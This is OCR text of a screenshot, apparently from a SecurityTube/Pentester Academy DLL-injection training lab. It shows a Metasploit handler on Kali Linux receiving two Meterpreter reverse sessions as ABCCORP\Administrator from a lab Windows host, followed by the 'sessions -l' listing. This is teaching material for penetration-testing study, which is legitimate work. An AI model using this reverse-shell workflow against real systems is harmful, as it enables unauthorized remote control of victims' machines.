 Kali Linux 1.0.9 x86 (OldVM) [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places Mon Oct 20, 9:01 AM root
root@PentesterAcademy: ~/dllinjectdemo
File Edit View Search Terminal Tabs Help
root@PentesterAcademy: ~/dllinjectdemo root@PentesterAcademy: ~/dllinjectdemo
msf exploit(handler) >
[*] Sending stage (972288 bytes) to 192.168.10.100
[*] Meterpreter session 6 opened (192.168.10.10:9000 -> 192.168.10.100:49211) at 2014-10-20 09:00:11 -0400
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) >
[*] Sending stage (972288 bytes) to 192.168.10.100
[*] Meterpreter session 7 opened (192.168.10.10:9000 -> 192.168.10.100:49212) at 2014-10-20 09:01:07 -0400
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) > sessions -l
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
6 meterpreter x64/win64 ABCCORP\Administrator @ PENTESTER 192.168.10.10:9000 -> 192.168.10.100:49211 (192.168.10.100)
7 meterpreter x64/win64 ABCCORP\Administrator @ PENTESTER 192.168.10.10:9000 -> 192.168.10.100:49212 (192.168.10.100)
msf exploit(handler) >
root@PentesterAcade...
©SecurityTube.net